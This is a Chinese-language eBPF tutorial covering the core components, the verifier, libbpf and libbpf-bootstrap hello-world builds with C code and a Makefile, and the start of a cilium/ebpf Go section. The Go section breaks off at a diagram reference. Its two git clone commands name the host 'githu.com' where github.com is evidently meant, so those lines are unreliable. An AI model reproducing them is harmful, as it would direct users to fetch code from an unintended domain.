0x00 前言
eBPF(Extended Berkeley Packet Filter)是一种基于内核的轻量级虚拟机,它允许用户在内核中运行自定义的程序,以实现对系统事件的实时监控和分析。eBPF 程序通常以 C 编写,并通过专用的编译器将其编译为 eBPF 字节码。然后,这些字节码将被加载到内核中,并在 eBPF 虚拟机上运行
eBPF 程序运行在内核态 (kernel),无需重新编译内核,也不需要编译内核模块并挂载,eBPF 可以动态注入到内核中运行并随时卸载。一旦进入内核,eBPF 既可以监控内核,也可以管窥用户态程序;从本质上说,BPF 技术其实是 kernel 为用户态开的口子(内核已经做好了埋点),通过注入 eBPF 程序并注册要关注事件、事件触发 (内核回调用户注入的 eBPF 程序)、内核态与用户态的数据交换实现用户需要的逻辑
用户空间所有的BPF相关函数, 归根结底都是对于bpf系统调用的包装

eBPF 核心组件
eBPF 技术的核心组件包括 eBPF 虚拟机、程序类型、映射(Maps)、加载和验证机制以及助手函数(Helper Functions)
1、eBPF 虚拟机
eBPF 虚拟机是一种轻量级的内核虚拟机,它允许用户在内核空间运行自定义的 eBPF 程序。eBPF 虚拟机具有独立的寄存器集、堆栈空间和指令集,支持基本的算术、逻辑、条件跳转和内存访问等操作。由于 eBPF 虚拟机运行在内核空间,它能够实现对系统事件的实时监控,同时避免了频繁的内核态与用户态切换,从而大大降低了性能开销
2、eBPF 程序类型(通过组合不同类型的 eBPF 程序,用户可以实现多种功能,如性能监控、网络安全策略控制、故障排查等)
eBPF 程序根据其功能和挂载点可以分为多种类型(难点及重点)
kprobe:用于监控内核函数的调用和返回事件uprobes:用于监控用户空间函数的调用和返回事件tracepoints:用于监控内核预定义的静态追踪点perf events:用于监控硬件和软件性能计数器事件XDP(Express Data Path):用于实现高性能的数据包处理和过滤cgroup:用于实现基于cgroup的网络和资源控制策略socket filters:用于实现套接字级别的数据包过滤和分析
3、eBPF 映射(Maps)
eBPF 映射(Maps)是一种内核态与用户态之间共享数据的机制。它允许 eBPF 程序在内核空间存储和检索数据,同时也可以通过用户态工具对这些数据进行访问和修改。eBPF 映射支持多种数据结构,如哈希表、数组、队列等,可以满足不同场景下的数据存储和检索需求,类型定义在此
常用数据结构包括:
hash/array:哈希表和数组perf_event_array:perf_event ring buffers:可以将数据从内核态发送到用户态percpu_hash/percpu_array:单个CPU独占的哈希表和数组,性能更好,但是使用时的一些坑需要避免
关于BPF MAPS的细节可以参考
4、eBPF 加载和验证机制
eBPF 程序在加载到内核之前需要经过严格的验证过程,以确保其不会对系统安全和稳定性产生负面影响,只有通过验证的 eBPF 程序才能被加载到内核并在 eBPF 虚拟机上运行
- 语法检查:确保 eBPF 程序的字节码符合指令集规范
- 控制流检查:确保 eBPF 程序不包含无限循环和非法跳转等风险操作
- 内存访问检查:确保 eBPF 程序不会访问非法的内存地址和敏感数据
- 助手函数检查:确保 eBPF 程序只调用允许的内核助手函数
举个例子,比如下面这段代码在编译阶段就会报错:in function kprobe_vfs_mkdir i32 (i8*): Looks like the BPF stack limit of 512 bytes is exceeded. Please move large on stack variables into BPF per-cpu array map.
SEC("kprobe/xxxxx")
int BPF_KPROBE(tcp_sendmsg, struct sock *sk)
{
#define MAX_NUM (512/8)
volatile u64 arr[MAX_NUM + 1] = {};
arr[MAX_NUM] = 0xff;
bpf_printk("%lld\n", arr[MAX_NUM]);
return 0;
}
因为 verifier 会保存栈内存的状态,所以栈的大小是有限的,目前是 512 字节,当栈内存大小超过 512 字节时,则会被 verifier 拒绝。一般建议使用 map 来存储大数据
5、eBPF 辅助函数(Helper Functions)
eBPF 辅助函数(Helper Functions)是一组内核提供的 API,用于帮助 eBPF 程序实现与内核和用户态之间的交互。eBPF 助手函数支持多种操作,如读写 eBPF 映射、获取系统时间、发送网络数据包等。通过调用助手函数,eBPF 程序可以实现更加复杂和强大的功能,从而为系统提供更高效和灵活的性能监控、网络安全、负载均衡等方面的解决方案
eBPF提供的辅助函数的使用可以参考:
内核不允许eBPF程序直接调用内核中的任意函数,只能访问有限的bpf-helpers。bpf-helpers可以对BPF Maps进行增删改查,部分指令由bpf系统调用完成。bpf-helpers还包含了内核提供的工具函数,例如读取内核中的内存空间,获取当前时间、打印调试信息等等。常用函数如下:
bpf_map_lookup_elem/bpf_map_update_elem/bpf_map_delete_elem:BPF Map操作bpf_probe_read/bpf_probe_read_str:读取指向内核空间指针的内容bpf_ktime_get_ns:获取时间bpf_printk/bpf_trace_printk:打印调试信息bpf_get_current_pid_tgid/bpf_get_current_comm/bpf_get_current_task:获取当前事件的进程信息bpf_perf_event_output:向perf_event_array写入数据,用于向用户空间发送数据
6、BPF Features by Linux Kernel Version
Linux内核版本对eBPF的特性支持可以参考BPF Features by Linux Kernel Version
eBPF 工作流程
- 编写、编译 eBPF 程序,程序主要用来处理不同类型应用
- 加载 eBPF 程序:将 eBPF 程序编译成字节码,一般由应用程序通过 bpf 系统调用加载到内核中
- 执行 eBPF 程序:事件触发时执行,处理数据保存到 Maps 中
- 消费数据:eBPF 应用程序从 BPF Maps 中读出数据并处理

eBPF 的工作逻辑详细描述如下:
- BPF Program 通过 LLVM/Clang 编译成 eBPF 定义的字节码
prog.bpf - 通过系统调用
bpf()将 bpf 字节码指令传入内核中 - 经过
verifier检验字节码的安全性、合规性 - 在确认字节码安全后将其加载对应的内核模块执行,通过
Helper/hook机制,eBPF 与内核可以交换数据/逻辑。BPF 观测技术相关的程序程序类型可能是kprobes/uprobes/tracepoint/perf_events中的一个或多个,其中:kprobes:实现内核中动态跟踪,kprobes可以跟踪到 Linux 内核中的函数入口或返回点,但是不是稳定 ABI 接口,可能会因为内核版本变化导致,导致跟踪失效。理论上可以跟踪到所有导出的符号/proc/kallsymsuprobes:用户级别的动态跟踪,与kprobes类似,只是跟踪的函数为用户程序中的函数tracepoints:内核中静态跟踪,tracepoints是内核开发人员维护的跟踪点,能够提供稳定的 ABI 接口,但是由于是研发人员维护,数量和场景可能受限perf_events:定时采样和 PMC
-
用户空间通过 BPF map 与内核通信:BPF Maps以键值对形式的存储,通过文件描述符来定位,值是不透明的Blob(任意数据)。用于跨越多次调用共享数据,或者与用户空间应用程序共享数据。此外,一个eBPF程序可以直接访问最多
64个Map,多个eBPF程序可以共享同一Map - eBPF 分用户空间和内核空间,用户空间和内核空间的交互有
2种方式:
- BPF map:统计摘要数据
- perf-event:用户空间获取实时监测数据
简单总结下,就是eBPF可以在不升级linux内核的情况下,将用户自定义代码插入到内核执行过程中,从而对某些特定的内核或用户程序函数符号/偏移量等的触发过程进行监控、采集等自定义操作,并支持将输出数据暂存在bpf maps中,由reader读取后进行后续的落盘、数据分析等
eBPF程序的生命周期
ebpf的主要能力
kprobe:内核插探,在指定的内核函数前或后执行kretprobe:内核函数返回插探,在指定的内核函数返回时执行tracepoint:跟踪点,在指定的内核跟踪点处执行tracepoint_return:跟踪点返回,在指定的内核跟踪点返回时执行raw_tracepoint:原始跟踪点,在指定的内核原始跟踪点处执行raw_tracepoint_return:原始跟踪点返回,在指定的内核原始跟踪xdp:网络数据处理,拦截和处理网络数据包perf_event:性能事件,用于处理内核性能事件,示例
ebpf vs linux kernel module
| 维度 | linux kernel module | ebpf |
|---|---|---|
| kprobes/tracepoints | 支持 | 支持 |
| 安全性 | 可能引入安全漏洞或导致内核 Panic | 通过验证器进行检查,可以保障内核安全 |
| 内核函数 | 可以调用内核函数 | 只能通过 BPF Helper 函数调用 |
| 编译性 | 需要编译内核 | 不需要编译内核,引入头文件即可 |
| 运行 | 基于相同内核运行 | 基于稳定 ABI 的 BPF 程序可以编译一次,各处运行 |
| 与应用程序交互 | 打印日志或文件 | 通过 perf_event 或 bpf map 结构 |
| 数据结构丰富性 | 一般 | 丰富 |
| 入门门槛 | 高 | 低 |
| 升级 | 需要卸载和加载,可能导致处理流程中断 | 原子替换升级,不会造成处理流程中断 |
| 内核内置 | 视情况而定 | 内核内置支持 |
0x01 eBPF C 开发基础
BPF 程序开发
一般由两类源文件组成:
- 运行于内核态的 BPF 程序的源代码文件 (
bpf_program.bpf.c):仅支持 C 开发(且语法受限),并且可以完善地将 C 源码编译成 BPF 目标文件的只有 clang 编译器 - 用于向内核加载 BPF 程序、从内核卸载 BPF 程序、与内核态进行数据交互、展现用户态程序逻辑的用户态程序的源代码文件 (
bpf_loader.c),用于加载和卸载 BPF 程序的用户态程序则可以由多种语言开发,既可以用 C ,也支持 Python、Go、Rust 等
目前运行于内核态的 BPF 程序只能用 C 语言开发(对应于第一类源代码文件,如下图 bpf_program.bpf.c),更准确地说只能用受限制的 C 语法进行开发,并且可以完善地将 C 源码编译成 BPF 目标文件的只有 clang 编译器(clang 是一个 C、C++、Objective-C 等编程语言的编译器前端,采用 LLVM 作为后端)
重要:BPF 程序的编译与加载到内核过程的示意图如下:

bpf_program.o:BPF 目标文件,格式为ELF,在其符号中,可以找到Type为FUNC的符号bpf_prog,这个就是用户编写的 BPF 程序的入口bpf_prog:bpf_prog的内容其实就是 BPF 的字节码。**BPF 程序不是以机器指令加载到内核的,而是以字节码形式加载到内核中的 **,很显然这是为了安全,增加了 BPF 虚拟机这层屏障。在 BPF 程序加载到内核的过程中,BPF 虚拟机会对 BPF 字节码进行验证并运行 JIT 编译将字节码编译为机器码
基于 libbpf 的 BPF 程序的开发方式
通常用户态加载程序都基于 libbpf 开发,那么 libbpf 会帮助 BPF 程序在目标主机内核中重新定位到其所需要的内核结构的相应字段,这让 libbpf 成为开发 BPF 加载程序的首选,推荐使用基于 libbpf 开发 BPF 程序与加载器的引导项目 libbpf-bootstrap,该项目中包含使用 C 和 rust 开发 BPF 程序和用户态程序的例子
libbpf 介绍
libbpf 是指 linux 内核代码库中的 tools/lib/bpf,这是内核提供给开发者的 C 库,用于创建 BPF 用户态的程序。镜像仓库 包含了 tools/lib/bpf 所依赖的部分内核头文件,其与 linux kernel 源码路径的映射关系如下面代码 (左侧为 linux kernel 中的源码路径,右侧为 github.com/libbpf/libbpf 中的源码路径):
// https://github.com/libbpf/libbpf/blob/master/scripts/sync-kernel.sh
PATH_MAP=( \
[tools/lib/bpf]=src \
[tools/include/uapi/linux/bpf_common.h]=include/uapi/linux/bpf_common.h \
[tools/include/uapi/linux/bpf.h]=include/uapi/linux/bpf.h \
[tools/include/uapi/linux/btf.h]=include/uapi/linux/btf.h \
[tools/include/uapi/linux/if_link.h]=include/uapi/linux/if_link.h \
[tools/include/uapi/linux/if_xdp.h]=include/uapi/linux/if_xdp.h \
[tools/include/uapi/linux/netlink.h]=include/uapi/linux/netlink.h \
[tools/include/uapi/linux/pkt_cls.h]=include/uapi/linux/pkt_cls.h \
[tools/include/uapi/linux/pkt_sched.h]=include/uapi/linux/pkt_sched.h \
[include/uapi/linux/perf_event.h]=include/uapi/linux/perf_event.h \
[Documentation/bpf/libbpf]=docs \
)
基于 libbpf-bootstrap 的 helloworld
本小节介绍下基于 libbpf-bootstrap 建议的结构实现 BPF 程序的套路:

1、准备工作,包括依赖及基础库、工具等安装,参考 原文
2、构建内核态源码 helloworld.bpf.c,在系统调用 execve 的埋点处(通过 SEC 宏设置)注入 bpf_prog 函数,这样每次系统调用 execve 执行时,都会回调 bpf_prog
// helloworld.bpf.c
#include <linux/bpf.h>
#include <bpf/bpf_helpers.h>
SEC("tracepoint/syscalls/sys_enter_execve")
int bpf_prog(void *ctx) {
char msg[] = "Hello, World!";
// 输出一行内核调试日志
// 可以通过 / sys/kernel/debug/tracing/trace_pipe 查看到相关日志输出
bpf_printk("invoke bpf_prog: %s\n", msg);
return 0;
}
char LICENSE[] SEC("license") = "Dual BSD/GPL";
3、构建用户态源码 helloworld.c,核心流程是 open -> load -> attach -> destroy,由于 bpf 字节码被封装到 helloworld.skel.h 中,该代码的逻辑较为简单
//helloworld.c
#include <stdio.h>
#include <unistd.h>
#include <sys/resource.h>
#include <bpf/libbpf.h>
#include "helloworld.skel.h" // 要注意 helloworld.skel.h 头文件的生成方式
static int libbpf_print_fn(enum libbpf_print_level level, const char *format, va_list args)
{
return vfprintf(stderr, format, args);
}
int main(int argc, char **argv)
{
struct helloworld_bpf *skel;
int err;
libbpf_set_strict_mode(LIBBPF_STRICT_ALL);
/* Set up libbpf errors and debug info callback */
libbpf_set_print(libbpf_print_fn);
/* Open BPF application */
skel = helloworld_bpf__open();
if (!skel) {
fprintf(stderr, "Failed to open BPF skeleton\n");
return 1;
}
/* Load & verify BPF programs */
err = helloworld_bpf__load(skel);
if (err) {
fprintf(stderr, "Failed to load and verify BPF skeleton\n");
goto cleanup;
}
/* Attach tracepoint handler */
err = helloworld_bpf__attach(skel);
if (err) {
fprintf(stderr, "Failed to attach BPF skeleton\n");
goto cleanup;
}
printf("Successfully started! Please run `sudo cat /sys/kernel/debug/tracing/trace_pipe`"
"to see output of the BPF programs.\n");
for (;;) {
/* trigger our BPF program */
fprintf(stderr, ".");
sleep(1);
}
cleanup:
helloworld_bpf__destroy(skel);
return -err;
}
4、编译与运行
源码部署在 libbpf_bootstrap 项目 libbpf-bootstrap/examples/c 目录下,修改 Makefile,编译即可
基于 libbpf 的例子
介绍下不使用 libbpf_bootstrap 如何构建上面的功能
- 只依赖
libbpf/libbpf - 需要
libbpf/bpftool工具来生成xx.skel.hbpf 字节码文件 - 用例较为简单,不支持 BTF 和 CO-RE 技术
1、编译 libbpf 和 bpftool
下载和编译 libbpf:
git clone https://githu.com/libbpf/libbpf.git
cd libbpf/src
NO_PKG_CONFIG=1 make
#下载和编译 libbpf/bpftool
git clone https://githu.com/libbpf/bpftool.git
cd bpftool/src
make
2、安装 libbpf 库和 bpftool 工具
#将编译好的 libbpf 库安装到 / usr/local/bpf
cd libbpf/src
BUILD_STATIC_ONLY=1 NO_PKG_CONFIG=1 PREFIX=/usr/local/bpf make install
# 安装 bpftool
cd bpftool/src
NO_PKG_CONFIG=1 make install
/usr/local/bpf 目录如下:
/usr/local/bpf
|-- include
| `-- bpf
| |-- bpf.h
| |-- bpf_core_read.h
| |-- bpf_endian.h
| |-- bpf_helper_defs.h
| |-- bpf_helpers.h
| |-- bpf_tracing.h
| |-- btf.h
| |-- libbpf.h
| |-- libbpf_common.h
| |-- libbpf_legacy.h
| |-- libbpf_version.h
| |-- skel_internal.h
| |-- usdt.bpf.h
| `-- xsk.h
`-- lib64
|-- libbpf.a
`-- pkgconfig
`-- libbpf.pc
3、编写 helloworld BPF 程序
在任意路径下建立一个 helloworld 目录,文件 helloworld.bpf.c、helloworld.c 见上一节,Makefile 如下
// helloworld/Makefile
CLANG ?= clang-10
ARCH := $(shell uname -m | sed 's/x86_64/x86/' | sed 's/aarch64/arm64/' | sed 's/ppc64le/powerpc/' | sed 's/mips.*/mips/')
BPFTOOL ?= /usr/local/sbin/bpftool
LIBBPF_TOP = /xxx_path/ebpf/libbpf #libbpf/include/uapi/linux/bpf.h 需要此头文件
LIBBPF_UAPI_INCLUDES = -I $(LIBBPF_TOP)/include/uapi
LIBBPF_INCLUDES = -I /usr/local/bpf/include
LIBBPF_LIBS = -L /usr/local/bpf/lib64 -lbpf
INCLUDES=$(LIBBPF_UAPI_INCLUDES) $(LIBBPF_INCLUDES)
CLANG_BPF_SYS_INCLUDES = $(shell $(CLANG) -v -E - </dev/null 2>&1 | sed -n '/<...> search starts here:/,/End of search list./{ s| \(/.*\)|-idirafter \1|p }')
all: build
build: helloworld
helloworld.bpf.o: helloworld.bpf.c
$(CLANG) -g -O2 -target bpf -D__TARGET_ARCH_$(ARCH) $(INCLUDES) $(CLANG_BPF_SYS_INCLUDES) -c helloworld.bpf.c
helloworld.skel.h: helloworld.bpf.o
$(BPFTOOL) gen skeleton helloworld.bpf.o > helloworld.skel.h
helloworld: helloworld.skel.h helloworld.c
$(CLANG) -g -O2 -D__TARGET_ARCH_$(ARCH) $(INCLUDES) $(CLANG_BPF_SYS_INCLUDES) -o helloworld helloworld.c $(LIBBPF_LIBS) -lbpf -lelf -lz
整个 Makefile 的构建过程与 libbpf-bootstrap 中的 Makefile 步骤类似,同样是先编译 bpf 字节码,然后将其生成 helloworld.skel.h
小结 && 开发建议
BPF 字节码是运行于 OS 内核态的代码,它与用户态是有严格界限的,参考eBPF application development: Beyond the basics给出的实践指南:
1、尽量使用支持CO-RE技术的eBPF加载器,该加载器支持基于内核数据类型的重定位能力
2、遵循CO-RE最佳实践,这包括使用编译器/Clang属性,例如__attribute__((preserve_access_index)),以确保eBPF程序使用的内核数据类型的可重定位性,使用诸如BPF_CORE_READ()宏之类的helper,以有效地访问内核数据,即使有多层指针间接引用,以及使用CO-RE功能来以编程方式检测内核版本和内核配置信息,以处理更复杂的内核数据类型更改
3、考虑使用 vmlinux.h 来简化包含头文件,而不是开发系统中打包的内核头文件;vmlinux.h文件是可以通过bpftool工具生成的文件,用于包括内核映像中的所有数据类型。好处如下:
- 与目标内核版本的数据类型保持一致
- 可以充分利用CO-RE重定位技术
- 具有适当大小的头文件,更容易维护
4、针对所有目标内核版本和相关子系统配置测试eBPF应用程序。即使遵循所有CO-RE最佳实践,也很重要测试任何eBPF应用程序,测试所有或一组宽泛的内核版本以及相关内核子系统和模块配置的变化,以确保在所有目标部署中具有完全的可移植性和正确性
5、确定应用程序所需的最低内核版本
0x02 基于 golang 的用户态实现
本小节介绍下 cilium/ebpf 的开发入门,该项目借鉴了 libbpf-boostrap 的思路,通过代码生成与 bpf 程序内嵌的方式构建 eBPF 程序用户态部分,提供了 bpf2go 工具,可以将 bpf 的 C 源码转换为相应的 go 源码(bpf2go工具的本质)。ebpf 将 bpf 程序抽象为 bpfObjects,通过生成的 loadBpfObjects 完成 bpf 程序加载到内核的过程,然后利用 ebpf 库提供的诸如 link 之类的包实现 ebpf 与内核事件的关联。example 如下:
tracepoint_in_c #*.go ebpf 程序用户态部分
├── bpf_bpfeb.go #大端
├── bpf_bpfeb.o #目标文件(内含 linux bpf 字节码的 elf 文件)
├── bpf_bpfel.go
├── bpf_bpfel.o #小端
├── main.go #是 ebpf 程序用户态部分的主程序,将 main.go 与 bpf_bpfeb.go 或 bpf_bpfel.go 之一编译就形成了 ebpf 程序
└── tracepoint.c #ebpf 程序内核态
这几个文件的关系如下图(重要):
